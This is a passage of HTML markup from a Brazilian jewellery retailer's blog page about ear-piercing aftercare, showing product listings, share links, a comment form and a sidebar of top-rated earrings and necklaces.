					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-zirconia-dourado-semijoia-finas-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel classico gota zirconia branca cravejado por micro zirconias no aro dourado" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-zirconia-dourado-semijoia-finas-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-zirconia-dourado-semijoia-finas-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-zirconia-dourado-semijoia-finas-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel classico gota zirconia branca cravejado por micro zirconias no aro dourado</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24976,&quot;item_id&quot;:24976,&quot;item_name&quot;:&quot;Anel de olho grego vazado zirconias brancas semi joia dourado&quot;,&quot;sku&quot;:&quot;5270-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:24976,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-de-olho-grego-vazado-zirconias-brancas-semi-joia-dourado-4\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-de-olho-grego-vazado-zirconias-brancas-semi-joia-dourado-4/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel de olho grego vazado zirconias brancas semi joia dourado" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel de olho grego vazado zirconias brancas semi joia dourado</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:25007,&quot;item_id&quot;:25007,&quot;item_name&quot;:&quot;Anel duplo solit\u00e1rio e meia alian\u00e7a dourado semi joia&quot;,&quot;sku&quot;:&quot;5323&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:25007,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-duplo-solitario-e-meia-alianca-dourado-semi-joia-4\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-duplo-solitario-e-meia-alianca-dourado-semi-joia-4/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-zirconias-semi-joia-fina-waufen-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel duplo solitário e meia aliança dourado semi joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-zirconias-semi-joia-fina-waufen-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-zirconias-semi-joia-fina-waufen-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-zirconias-semi-joia-fina-waufen-dourado-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel duplo solitário e meia aliança dourado semi joia</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:25013,&quot;item_id&quot;:25013,&quot;item_name&quot;:&quot;Alian\u00e7a de zirconias navetes banho ouro 18k semi joia&quot;,&quot;sku&quot;:&quot;5369&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:25013,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/alianca-de-zirconias-navetes-banho-ouro-18k-semi-joia-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/alianca-de-zirconias-navetes-banho-ouro-18k-semi-joia-3/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/alianca-de-zirconias-navetes-dourado-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aliança de zirconias navetes banho ouro 18k semi joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/alianca-de-zirconias-navetes-dourado-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/alianca-de-zirconias-navetes-dourado-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/alianca-de-zirconias-navetes-dourado-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Aliança de zirconias navetes banho ouro 18k semi joia</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>122,00</span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;122,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>0,00</span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;0,00.</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:25025,&quot;item_id&quot;:25025,&quot;item_name&quot;:&quot;Anel chuveiro grande de zirconias banho ouro 18k semi joia&quot;,&quot;sku&quot;:&quot;5415&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:25025,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-chuveiro-grande-de-zirconias-banho-ouro-18k-semi-joia-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-chuveiro-grande-de-zirconias-banho-ouro-18k-semi-joia-3/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-chuveiro-de-zirconias-brancas-dourado-semi-joias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel chuveiro grande de zirconias banho ouro 18k semi joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-chuveiro-de-zirconias-brancas-dourado-semi-joias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-chuveiro-de-zirconias-brancas-dourado-semi-joias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-chuveiro-de-zirconias-brancas-dourado-semi-joias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel chuveiro grande de zirconias banho ouro 18k semi joia</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>109,00</span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;109,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>0,00</span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;0,00.</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:25044,&quot;item_id&quot;:25044,&quot;item_name&quot;:&quot;Anel T de zirconias semi joia dourada semi joia fina&quot;,&quot;sku&quot;:&quot;5300&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:25044,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-t-de-zirconias-semi-joia-dourada-semi-joia-fina-5\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-t-de-zirconias-semi-joia-dourada-semi-joia-fina-5/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-t-dourado-de-zirconias-brancas-waufen-joias-finas-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel T de zirconias semi joia dourada semi joia fina" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-t-dourado-de-zirconias-brancas-waufen-joias-finas-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-t-dourado-de-zirconias-brancas-waufen-joias-finas-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-t-dourado-de-zirconias-brancas-waufen-joias-finas-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel T de zirconias semi joia dourada semi joia fina</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>69,00</span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;69,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>0,00</span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;0,00.</span></div>
				
				
			</li></ul></div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Orelha%20Furada%20Recentemente%3F%20Confira%2010%20cuidados%20para%20uma%20boa%20cicatriza%C3%A7%C3%A3o - https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartilhar no Facebook" aria-label="Compartilhar no Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartilhar no Twitter" aria-label="Compartilhar no Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Enviar por email para um amigo" aria-label="Enviar por email para um amigo" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/&media=https://www.waufen.com.br/wp-content/uploads/2023/06/orelha-furada-recentemente-1.jpg&description=Orelha%20Furada%20Recentemente%3F%20Confira%2010%20cuidados%20para%20uma%20boa%20cicatriza%C3%A7%C3%A3o" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin no Pinterest" aria-label="Pin no Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/&title=Orelha%20Furada%20Recentemente%3F%20Confira%2010%20cuidados%20para%20uma%20boa%20cicatriza%C3%A7%C3%A3o" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></div></div>

	<footer class="entry-meta text-center">
		Esse registro foi postado em <a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a> e marcado <a href="https://www.waufen.com.br/blog/tag/brincos/" rel="tag">Brincos</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-prata-925/" rel="tag">Brincos Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-segundo-furo/" rel="tag">Brincos Segundo Furo</a>,<a href="https://www.waufen.com.br/blog/tag/furar-a-orelha/" rel="tag">Furar a Orelha</a>,<a href="https://www.waufen.com.br/blog/tag/piercings/" rel="tag">Piercings</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-prata-925/" rel="tag">Piercings Prata 925</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.waufen.com.br/blog/conheca-faustao-quem-sabe-faz-ao-vivo/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> Conheça Faustão: &#8216;quem sabe faz ao vivo&#8217;</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.waufen.com.br/blog/joia-de-ouro/" rel="next">Como saber se sua joia de ouro é real: 5 ótimas dicas <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/orelha-furada-recentemente-cuidados/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.waufen.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='62282' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4f3324035b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><span class="widget-title "><span>Produtos bem avaliados</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:74805,&quot;item_id&quot;:74805,&quot;item_name&quot;:&quot;Brinco Pequeno De Cora\u00e7\u00e3o Vazado com Zirconias Brancas Prata 925 Banho Ouro&quot;,&quot;sku&quot;:&quot;7314-RR&quot;,&quot;price&quot;:145,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:74805,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-pequeno-de-coracao-vazado-com-zirconias-brancas-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/brinco-pequeno-de-coracao-vazado-com-zirconias-brancas-prata-925-banho-ouro/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Brinco Pequeno De Coração Vazado com Zirconias Brancas Prata 925 Banho Ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-2048x2048.jpg 2048w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Brinco Pequeno De Coração Vazado com Zirconias Brancas Prata 925 Banho Ouro</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>145,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:30099,&quot;item_id&quot;:30099,&quot;item_name&quot;:&quot;Brinco dente de sabre resina branca espin\u00e9lios coloridos prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;7162-D&quot;,&quot;price&quot;:237,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:30099,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-dente-de-sabre-resina-branca-espinelios-coloridos-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/brinco-dente-de-sabre-resina-branca-espinelios-coloridos-prata-925-banho-ouro/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/05/brinco-dourado-de-dente-resina-branco-e-espinelios-coloridos-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="brinco dente de sabre branco com zirconias folheado a ouro joias de prata 925 waufen" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/05/brinco-dourado-de-dente-resina-branco-e-espinelios-coloridos-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/05/brinco-dourado-de-dente-resina-branco-e-espinelios-coloridos-prata-925-250x250.jpg 250w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Brinco dente de sabre resina branca espinélios coloridos prata 925 banho ouro</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>237,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:74819,&quot;item_id&quot;:74819,&quot;item_name&quot;:&quot;Mini Brinco Pequeno de Coqueiro Colorido Prata 925 Rodio&quot;,&quot;sku&quot;:&quot;7327-TH&quot;,&quot;price&quot;:175,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:74819,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-pequeno-de-coqueiro-colorido-prata-925-rodio\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/brinco-pequeno-de-coqueiro-colorido-prata-925-rodio/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mini Brinco Pequeno de Coqueiro Colorido Prata 925 Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido.jpg 1616w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mini Brinco Pequeno de Coqueiro Colorido Prata 925 Rodio</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>175,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:11225,&quot;item_id&quot;:11225,&quot;item_name&quot;:&quot;Colar De Olho Luxuoso Baguetado Perola Shell Prata 925&quot;,&quot;sku&quot;:&quot;5678-TH&quot;,&quot;price&quot;:385,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:11225,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-olho-luxuoso-baguetado-perola-shell-prata-925\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/colar-de-olho-luxuoso-baguetado-perola-shell-prata-925/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Colar De Olho Luxuoso Baguetado Perola Shell Prata 925" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1.jpg 700w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Colar De Olho Luxuoso Baguetado Perola Shell Prata 925</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>385,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:74798,&quot;item_id&quot;:74798,&quot;item_name&quot;:&quot;Brinco Prata 925 Zirconias e P\u00e9rola Joias de Luxo em Prata 925&quot;,&quot;sku&quot;:&quot;7308-RR&quot;,&quot;price&quot;:279,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:74798,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-prata-925-zirconias-e-perola-joias-de-luxo-em-prata-925\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:5,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/brinco-prata-925-zirconias-e-perola-joias-de-luxo-em-prata-925/">
